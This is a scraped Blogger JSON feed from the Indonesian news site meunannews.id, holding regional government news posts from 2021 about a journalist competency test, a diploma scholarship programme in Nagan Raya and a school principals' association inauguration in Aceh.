1-03-29T14:55:21.449-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aceh komifo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemerintah"}],"title":{"type":"text","$t":"Diskominsa Aceh bersama PWI Aceh Menggelar Uji Kompetensi Wartawan Angkatan ke-12 dan 13 di Kota Langsa"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguIEvK-QTclMAWshtEB8wBiCEDvnfnV4dXotgoLmKVPB2DK4K6BmOJBp_kxr677ehWP94lmwVsNVeJ7uPl5RzhBzDdYdd5iSr_18uqGLIeFZVVIOQ95WuD5uByLwBmBN3Auiy6JyHbLUeU\/s1600\/1617054630607924-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirGBEN6Wpy2vCPxzHHpJG0n9FYe_gpN1qFUAJBlH1BN4WwACK6pXq2Dp7o_7GJkHBPfs9SoqfIV6-39OImFh5bP_t_S_th7-bdIsgaX6rOFvORDvPf_U3B8GtUw72qPzHSN6cqZN0i8pZL\/s1600\/1617054914313499-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirGBEN6Wpy2vCPxzHHpJG0n9FYe_gpN1qFUAJBlH1BN4WwACK6pXq2Dp7o_7GJkHBPfs9SoqfIV6-39OImFh5bP_t_S_th7-bdIsgaX6rOFvORDvPf_U3B8GtUw72qPzHSN6cqZN0i8pZL\/s1600\/1617054914313499-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMeunan news id. Langsa |\u003C\/b\u003E Kepala Dinas Komunikasi, Informatika dan Persandian Aceh Marwan Nusuf membuka acara Uji Kompetensi Wartawan (UKW) Persatuan Wartawan Indonesia (PWI) Aceh Angkatan ke 12-13 dengan tema Meningkatkan Kompetensi dan Profesional Wartawan di Hotel Harmoni,\u0026nbsp; Senin (29\/3\/2021).\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS4FVWm6WN7VsIy347og9xLah5YHDMEHDEmK41GoqYlGbpAw3X04mzticOhqyXzruFX5zsTj6c7ir0G7qx0PZavG_a5YM1KG7ZTMNjTo3UsSgXIe4pd62-1itiy-mEA4WkyfR6rfUIDw7P\/s1600\/1617054626610911-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS4FVWm6WN7VsIy347og9xLah5YHDMEHDEmK41GoqYlGbpAw3X04mzticOhqyXzruFX5zsTj6c7ir0G7qx0PZavG_a5YM1KG7ZTMNjTo3UsSgXIe4pd62-1itiy-mEA4WkyfR6rfUIDw7P\/s1600\/1617054626610911-1.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam sambutannya Marwan mengatakan dimasa sekarang ini, sangat sulit untuk dapat menyelenggarakan kegiatan seperti ini, dan dapat saya sampaikan bahwa peserta UKW semua merupakan orang yang beruntung dapat mengikuti UKW pada saat ini, karena masih banyak teman-teman wartawan yang ingin ikut kegiatan ini tapi belum mempunyai kesempatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOmDh2ngBTRysRFccAh9lWEbHylq1pNJvTKufM4QtFEYveMTLxF4exBoU1nhEbIvtaF83jo82pEmRs9PftbYcbp8QIHJe3Sl9suFkLSz-Adxar35uqeQ_MR6aU7gLyZCfVX8JStlOMjvHj\/s1600\/1617054620122054-2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOmDh2ngBTRysRFccAh9lWEbHylq1pNJvTKufM4QtFEYveMTLxF4exBoU1nhEbIvtaF83jo82pEmRs9PftbYcbp8QIHJe3Sl9suFkLSz-Adxar35uqeQ_MR6aU7gLyZCfVX8JStlOMjvHj\/s1600\/1617054620122054-2.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUji Kompetensi menjadi bagian dari kewajiban setiap wartawan, yang semestinya harus dilakukan secara berjenjang. Wartawan juga diharapkan dapat menyampaikan informasi secara fakta, harus benar, mendidik dan juga menghibur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeiring perkembangan zaman wartawan harus terus mengasah kemampuan dan meningkatkan wawasannya, sehingga dapat berkarya secara profesional dan beretika.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaya percaya pada kemampuan wartawan Aceh saat ini sudah sangat baik, dan bila lulus Uji Kompetensi Wartawan ini, maka saya akan bertambah yakin karena sudah semakin kompeten dan teruji.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan kapasitas dan Kompetensi yang dimiliki membuat berita yang ada menjadi lebih berbobot.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun jumlah peserta yg mengikuti UKW kali ini sebanyak 42 orang peserta yang terbagi dalam tiga kategori, yakni Kelompok Utama 6 orang, Madya 12 orang dan Muda 24 orang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelama ini Dinas Komunikasi Informatika dan Persandian Aceh selalu mendorong dan bekerja sama dengan media. Dukungan atas terselenggaranya UKW ini merupakan bukti peduli pada peningkatan kapasitas dan kompetensi para wartawan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EWakil Walikota Langsa Marzuki Hamid dalam sambutannya memberikan apresiasi kepada\u0026nbsp; Diskominsa Aceh dan PWI Aceh serta Anggota DPR Aceh Jauhari Amin atas dukungan program kegiatan UKW yang mengangkat tema “Meningkatkan Kompetensi dan Profesional Wartawan” dapat terselenggara di Kota Langsa, \"ini merupakan penghargaan kepada Kota Langsa dan bisa menjadi kontribusi bantuan untuk kota Langsa\", sebutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, UKW ini sangat penting, karena kualitas dan profesional seorang wartawan sangat ditentukan, wartawan yang sudah lulus UKW itu sangat berbeda dan akan ketahuan ketika menulis berita, oleh karena itu kegiatan ini sangat bagus dan sangat berkontribusi untuk kemajuan dan pembangunan Kota Langsa sekaligus meminta dukungan kepada wartawan untuk mempromosikan Kota Langsa sebagai kota wisata pesona lintas timur Aceh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"wartawan adalah agen-agen pembangunan, dulu kehadiran wartawan tidak bisa dipisahkan dengan perjuangan kemerdekaan dimana suara-suara wartawan ikut mengalahkan penjajah untuk kemerdekaan\", ucapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, tantangan kita sekarang adalah penyelenggaran pemerintahan yang baik, bersih kemudian pelaksanaan pembangunan dan pembinaan masyarakat, tentu wartawan sangat terlibat didalamnya sebagai\u0026nbsp; pejuangnya terhadap kelancaran pemerintah yang baik dimasa yang akan datang. (mc)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/2984880854019618316\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/diskominsa-aceh-bersama-pwi-aceh.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2984880854019618316"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2984880854019618316"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/diskominsa-aceh-bersama-pwi-aceh.html","title":"Diskominsa Aceh bersama PWI Aceh Menggelar Uji Kompetensi Wartawan Angkatan ke-12 dan 13 di Kota Langsa"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirGBEN6Wpy2vCPxzHHpJG0n9FYe_gpN1qFUAJBlH1BN4WwACK6pXq2Dp7o_7GJkHBPfs9SoqfIV6-39OImFh5bP_t_S_th7-bdIsgaX6rOFvORDvPf_U3B8GtUw72qPzHSN6cqZN0i8pZL\/s72-c\/1617054914313499-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8184444438008239497"},"published":{"$t":"2021-03-28T05:43:00.001-07:00"},"updated":{"$t":"2021-03-28T06:17:43.734-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"naga raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemerintah"}],"title":{"type":"text","$t":"Pemkab Nagan Raya Buka Seleksi Beasiswa Diploma"},"content":{"type":"html","$t":"\u003Cfigure\u003E\u003Ca href=\"https:\/\/www.acehekspres.com\/files\/images\/20210327-whatsapp-image-2021-03-27-at-14-48-32.jpeg\" class=\"overlay-image\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwipECrqYxgxPWQ5rAFzIaJ3V3Mh420eG-8BLg-3JGdttNVV28erztvjbOLtAqn4m3kF6l9Z5Zf7yH4LKtE4o2IzsI0D4lk9H6FstYPcMmll0fO4KKals7sw7yMFGvHdRNl9u_2NNFPVZS\/s1600\/1616937181960529-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNOild4W9jybTZ3KMD_lR4qEC8Ac__fHJrzWCgaxW5-LP89kJZhQVHsqtkZHLZVrcLOLzFqeEwLcs1F3-t7QT9WCqd0nMFxxb8lt8QuBS0xztf7tQ1ALzZ6eTQgKgoOTWdPr4xtktpXFPl\/s1600\/1616937457507413-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNOild4W9jybTZ3KMD_lR4qEC8Ac__fHJrzWCgaxW5-LP89kJZhQVHsqtkZHLZVrcLOLzFqeEwLcs1F3-t7QT9WCqd0nMFxxb8lt8QuBS0xztf7tQ1ALzZ6eTQgKgoOTWdPr4xtktpXFPl\/s1600\/1616937457507413-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/figure\u003E\u003Cdiv class=\"row\"\u003E\u003Cdiv class=\"col-12 the-content\"\u003E\u003Cp\u003E\u003Cb\u003EMeunan news id\u003C\/b\u003E. Pemerintah Kabupaten (Pemkab) Nagan Raya membuka seleksi calon penerima beasiswa pendidikan Diploma III Aceh Carong dan Diploma I Agraria bagi masyarakat miskin dan korban konflik tahun anggaran 2021.\u003C\/p\u003E\u003Cp\u003ESeleksi calon penerima beasiswa pendidikan itu disampaikan Pemkab Nagan Raya lewat pengumuman nomor 005\/104\/2021 yang ditandatangani Sekretaris Daerah (Sekda), Ir H Ardimartha, dan ditujukan kepada seluruh camat di wilayah itu.\u003C\/p\u003E\u003Cp\u003EProgram beasiswa yang bekerjasama dengan Badan Pengembangan Sumber Daya Manusia (BPSDM) Aceh itu diperuntukkan bagi masyarakat miskin dan korban konflik lulusan SMA\/SMK\/MA tahun 2019, 2020 dan 2021.\u003C\/p\u003E\u003Cp\u003E“Pemkab Nagan Raya membuka kesempatan bagi keluarga miskin dan korban konflik untuk memperoleh beasiswa Diploma III Aceh Carong dan Diploma I Agraria tahun anggaran 2021,” kata Sekda Nagan Raya Ardimartha, Sabtu, 27 Maret 2021.\u003C\/p\u003E\u003Cp\u003ESementara kampus tempat kuliah akan berlangsung di sejumlah Politeknik dan Sekolah Tinggi di Aceh dan Pulau Jawa dengan berbagai jurusan.\u003C\/p\u003E\u003Cp\u003E“Pendaftaran dan seleksi administrasi dibuka sejak 23 Maret - 23 April 2021. Sedangkan hasilnya akan diumumkan pada 21 Mei 2021 mendatang. Pelaksanaan ujian dan lain-lain akan ditentukan lebih lanjut,” ujar Sekda\u003C\/p\u003E\u003Cp\u003EInformasi lengkap terkait seleksi beasiswa dapat diakses lewat tautan link\u003C\/p\u003E\u003Cp\u003Ehttps:\/\/drive.google.com\/drive\/folders\/1659CeIMR_rD0M2O4a2ecZB1N8GS5FnFb atau ditanyakan langsung ke Bagian Kesejahteraan Rakyat (Kesra) Setdakab Nagan Raya melalui kontak handphone 081360721427 (Yulizar Sartika, SE) dan 082165658827 (Sri Wahyuni, SE).\u003Cstrong\u003E[]\u003C\/strong\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8184444438008239497\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/pemkab-nagan-raya-buka-seleksi-beasiswa_28.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8184444438008239497"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8184444438008239497"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/pemkab-nagan-raya-buka-seleksi-beasiswa_28.html","title":"Pemkab Nagan Raya Buka Seleksi Beasiswa Diploma"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNOild4W9jybTZ3KMD_lR4qEC8Ac__fHJrzWCgaxW5-LP89kJZhQVHsqtkZHLZVrcLOLzFqeEwLcs1F3-t7QT9WCqd0nMFxxb8lt8QuBS0xztf7tQ1ALzZ6eTQgKgoOTWdPr4xtktpXFPl\/s72-c\/1616937457507413-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-1080858993062417698"},"published":{"$t":"2021-03-16T09:33:00.002-07:00"},"updated":{"$t":"2021-03-31T23:19:26.183-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aceh Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemerintah"}],"title":{"type":"text","$t":"Lantik Pengurus MKKS, Kadisdik Pasang Target Capaian Pendidikan Tahun 2021"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/u\/1\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4FOUF2s4TtUktYMbUQ3jtTVXGOdZ7PskIf69Zz3e7Xg8jpDO-pTeTOih33qjK1Vp2eUiZombG7ACCX3HyT9xMYHFEnXjKnGyLzqpwfR1Ruks4y8e_8b71K3pxvENn76OOHpz3rN-WIK6I\/w640-h427\/1615912428578146-0.png\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E Meunan news id. BANDA ACEH\u003C\/b\u003E – Kepala Dinas Pendidikan Aceh, Drs. Alhudri, MM, melantik pengurus Musyawarah Kerja Kepala Sekolah (MKKS) Sekolah Menengah Atas (SMA) dan Sekolah Menengah Kejuruan (SMK) Provinsi Aceh Periode 2021-2025.\u003C\/div\u003E \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProsesi pelantikan yang berlangsung Selasa, (16\/03\/2021), di Aula Dinas Pendidikan Aceh, di Banda Aceh itu turut dihadiri Sekretaris Dinas Pendidikan Aceh, Teuku Nara Setia, SE, Ak, M.Si, para Eseleon III dan IV di lingkup Dinas Pendidikan Aceh, Ketua MKKS-SMA Provinsi Aceh, Muhibbul Khibri, SPd, MPd, Ketua MKKS SMK Aceh, Baihaqi SPd, MPd, serta para Kepala SMA\/SMK Se-Aceh. Pelantikan pengurus MKKS SMA\/SMK Provinsi Aceh Periode 2021-2025 ini menerapkan Protokol Kesehatan (Protkes) yang ketat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKepala Dinas Pendidikan Aceh Drs Alhudri MM, dalam arahannya menyampaikan selamat dan sukses atas pelantikan pengurus Musyawarah Kerja Kepala Sekolah (MKKS) Sekolah Menengah Atas (SMA) dan Sekolah Menengah Kejuruan (SMK) Provinsi Aceh Periode 2021-2025 itu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/u\/1\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1YB_lvqj2Ze4FjOlaOMHoPDcK0jHD5PfkySKrfwLrhy2gITpD5CTRysjzjjNmz-vHdMFG6lI8SUp52P8tyFJJgMPqip4XLMTERtxUrh0MYBneuGtLnGz1LKl3kat3uby7RoFD-dn8LmbE\/s1600\/1615912496366046-0.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDikatakan, Dinas Pendidikan Aceh memasang fokus capaian di bidang pendidikan pada Tahun 2021 ini. Untuk Sekolah Menengah Atas (SMA), pihaknya menargetkan sebanyak 22 ribu siswa lulus pada Perguruan Tinggi Negeri (PTN).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESementara sebanyak 14 ribu siswa Sekolah Menengah Kejuruan (SMK) bisa bekerja mandiri atau diterima bekerja di industri, dunia usaha, dan dunia kerja (IDUKA). Sedangkan untuk Sekolah Luar Biasa (SLB), pihaknya menargetkan kemandirian dalam kehidupan dan bersosial masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Fokus capaian utama pada Tahun 2021 ini terbagi dalam dua hal yang dituju yaitu siswa dan guru dan tenaga kependidikan (GTK). Nah, untuk siswa dilaksanakan try out masuk PTN, melakukan kerjasama dengan IDUKA. Sedangkan untuk GTK, sebanyak 400 guru lulus Calon Kepala Sekolah dan 200 Calon Pengawas baru,” ujar Kepala Dinas Pendidikan Aceh ini.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenurutnya, untuk mewujudkan capaian ini diperlukan kolaborasi antara MKKS SMA dengan MKKS SMK. Tentunya dengan membangun komunikasi dengan baik sesama sekolah untuk mencapai cita-cita mulia ini.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/u\/1\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXcUwz7aXJZ8VUM1Owp5mzO7xnGJMUvJsadolVJeq8wduZb_1lp-42b1P-HK4JNjZNs8xWfGMRIawdZmu-hb_SbHi-6VHrer1BUnw6efdExx0ppm06D8Fy6gnMRbbUY5U3huUY5CRoHqWX\/s1600\/1615912491613015-1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menjelaskan, mekanisme yang dilakukan Dinas Pendidikan Aceh meliputi pedoman buku kerja, kesesuaian buku kerja dengan kenyataan menjadi penilaian utama, kerja nyata, bukti ada, tidak banyak tiori dan retorika.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Kekompakan, saling menjaga dan saling bahu-membahu, belajar pada yang mengetahuinya, konsisten dan fokus pada target tanda sukses tahun 2021 ini, dengan menaruh harapan target tercapai,” jelasnya. []\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/1080858993062417698\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/lantik-pengurus-mkks-kadisdik-pasang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1080858993062417698"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1080858993062417698"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/lantik-pengurus-mkks-kadisdik-pasang.html","title":"Lantik Pengurus MKKS, Kadisdik Pasang Target Capaian Pendidikan Tahun 2021"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4FOUF2s4TtUktYMbUQ3jtTVXGOdZ7PskIf69Zz3e7Xg8jpDO-pTeTOih33qjK1Vp2eUiZombG7ACCX3HyT9xMYHFEnXjKnGyLzqpwfR1Ruks4y8e_8b71K3pxvENn76OOHpz3rN-WIK6I\/s72-w640-h427-c\/1615912428578146-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.meunannews.id/feeds/posts/default/-/Pemerintah?alt=json-in-script&max-results=4&callback=jQuery112407047748288510403_1769653624205&_=1769653624206
body_size: 11343
content:
// API callback
jQuery112407047748288510403_1769653624205({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118"},"updated":{"$t":"2026-01-28T16:09:01.759-08:00"},"category":[{"term":"News"},{"term":"Polda Aceh"},{"term":"kapolda Aceh"},{"term":"Bsi Aceh"},{"term":"polisi"},{"term":"Pemerintah Aceh"},{"term":"Aceh"},{"term":"kapolres Lhoksemawe"},{"term":"Pemerintah"},{"term":"kapolres Aceh Besar"},{"term":"Pendidikan Aceh"},{"term":"polri"},{"term":"Dpra Aceh"},{"term":"Pendidikan"},{"term":"kapolri"},{"term":"syari"},{"term":"Kapolres Lhokseumawe"},{"term":"bank aceh"},{"term":"at islam"},{"term":"Abi Lampisang"},{"term":"Aceh Besar"},{"term":"gubernur Aceh"},{"term":"daerah"},{"term":"wakapolda Aceh"},{"term":"polda"},{"term":"SPS Aceh"},{"term":"kodim Aceh"},{"term":"wali kota sabang"},{"term":"Baitul Mal Aceh"},{"term":"Banda Aceh"},{"term":"Nasional"},{"term":"PJ"},{"term":"Ombudsman RI"},{"term":"PT"},{"term":"dirlantas polda aceh"},{"term":"komifo Aceh"},{"term":"Lp kpk"},{"term":"at islam aceh"},{"term":"kapolres bireuen"},{"term":"politik"},{"term":"Dprk kota banda aceh"},{"term":"Ombusdman"},{"term":"kapolres sabang"},{"term":"Bupati Aceh Besar"},{"term":"Ditlantas Polda Aceh"},{"term":"Ombudsman"},{"term":"ketua MPR Ri"},{"term":"kodim"},{"term":"Besar"},{"term":"DPRK Banda aceh"},{"term":"Dandim 0101"},{"term":"Dinas periwisata Aceh"},{"term":"Ditlantas polda"},{"term":"Dprk Aceh Besar"},{"term":"Dunia"},{"term":"Gubernur"},{"term":"PSI Aceh"},{"term":"PT Pema"},{"term":"Pangdam Aceh"},{"term":"TNI"},{"term":"islam"},{"term":"kadin Aceh"},{"term":"kapolres Aceh Utara"},{"term":"kapolres banda aceh"},{"term":"kodim Banda Aceh"},{"term":"waka polda Aceh"},{"term":"wali Nanggroe Aceh"},{"term":"Aceh Utara"},{"term":"Advertorial"},{"term":"Bupatin"},{"term":"Bupatin Aceh Besar"},{"term":"Dinas sosial Aceh"},{"term":"Dirlantas polda"},{"term":"Kapolda"},{"term":"Kapolres Nagan Raya"},{"term":"Ombudsman RI Aceh"},{"term":"Ombusdman Aceh"},{"term":"Pema Aceh"},{"term":"Periwisata"},{"term":"Periwisata aceh"},{"term":"baitul mal"},{"term":"irjen pol Agung"},{"term":"kapolres aceh besar cerlie"},{"term":"kemenang Aceh"},{"term":"koni aceh"},{"term":"pema"},{"term":"pendidikan  Aceh"},{"term":"polisi aceh"},{"term":"polresta"},{"term":"presiden jokowi"},{"term":"syariat"},{"term":"wali kota Banda aceh"},{"term":"walikota Sabang"},{"term":"Abi"},{"term":"Aceh Barat"},{"term":"Aceh Pendidikan"},{"term":"Aceh timur"},{"term":"BSI"},{"term":"Bank"},{"term":"Dinas sosial aceh besar"},{"term":"Dinas sosial jantha"},{"term":"Dpra"},{"term":"Dr"},{"term":"Hukum"},{"term":"Ibrahim Qamarius"},{"term":"Jakarta"},{"term":"Kapolres Aceh selatan"},{"term":"Ketua DPD Gabthat kota Banda Aceh"},{"term":"LP-KPK"},{"term":"Lhoksemawe"},{"term":"PJ Bupati Aceh besar"},{"term":"Pariwisata Aceh"},{"term":"Pendidikan Aceh Besar"},{"term":"Photography"},{"term":"RI"},{"term":"TNI Aceh"},{"term":"abu tumin"},{"term":"aceh besar wakil bupati"},{"term":"dinas pendidikan aceh"},{"term":"dinas syari"},{"term":"humas gubernur"},{"term":"kapolres 